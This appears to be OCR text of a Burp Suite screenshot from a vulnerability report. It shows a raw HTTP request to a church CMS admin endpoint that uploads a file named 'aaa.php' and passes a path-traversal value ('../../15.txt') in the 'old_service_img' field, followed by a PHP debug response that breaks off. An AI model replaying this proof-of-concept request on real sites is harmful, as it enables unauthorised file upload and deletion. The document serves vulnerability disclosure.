 Request
Pretty Raw Hex \n
1 POST /church/admin/app/web_crud.php HTTP/1.1
2 Host: www.church.net
3 Connection: close
4 Cookie: PHPSESSID=hl5noegsdjn1ru7skoi8tmqco3
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTZGvWJmfBtMK9O8p
7 Content-Length: 381
8
9 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
10 Content-Disposition: form-data; name="update6"
11
12 1
13 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
14 Content-Disposition: form-data; name="old_service_img"
15
16 ../../15.txt
17 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
18 Content-Disposition: form-data; name="servicephoto";
filename="aaa.php"
19
20 this is test
21 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.2
3 Date: Mon, 05 May 2025 08:26:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 28179
11
12 <br />
13 <font size='1'>
<table class='xdebug-error xe-notice' dir='ltr'
border='1' cellspacing='0' cellpadding='1'>
14 <tr>
<th align='left' bgcolor='#f57900' colspan="5">
<span style='background-color: #cc0000;
color: #fce94f; font-size: x-large;'>
( ! )
</span>
Notice: Undefined index: aboutphoto in